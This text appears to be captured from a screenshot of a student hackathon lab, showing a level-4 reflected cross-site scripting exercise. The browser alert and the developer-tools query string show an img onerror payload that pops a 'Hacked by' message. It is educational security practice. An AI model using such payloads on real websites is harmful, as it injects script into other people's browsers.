 waph-hackathon.eastus.cloud
Not Secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img%20src=".."%20onerror="alert(%27Level%204%20:%20Hacked%...
R
Update
waph-hackathon.eastus.cloudapp.azure.com says
Level 4 : Hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms 11
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Cimg%2...
xss/
Query String Parameters view source view URL-encoded
input: <img src=".." onerror="alert('Level 4 : Hacked by Ruthvik Suvarnakanti')">
2 requests 345 B transferred